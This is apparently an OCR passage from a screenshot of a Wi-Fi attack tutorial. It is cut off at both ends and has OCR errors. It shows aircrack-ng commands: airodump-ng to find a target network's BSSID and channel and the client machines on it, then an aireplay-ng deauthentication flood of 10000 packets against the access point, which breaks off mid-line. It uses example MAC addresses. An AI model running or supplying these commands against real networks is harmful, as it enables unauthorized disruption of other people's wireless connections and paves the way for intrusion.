
network MAC Address and channel
note it)
root# airodump-ng mon0 (finding
target wifi network MAC Address
and channel)
root# airodump-ng – -channel 11 – -
bssid 64:7C:34:A4:BB:B2 mon0
(finding list target machine mac
address on this list)
For example wifi MAC address:
64:7C:34:A4:BB:B2 and Targe pc
MAC address: 00:11:22:33:44:55
root# aireplay-ng –deauth 10000 -a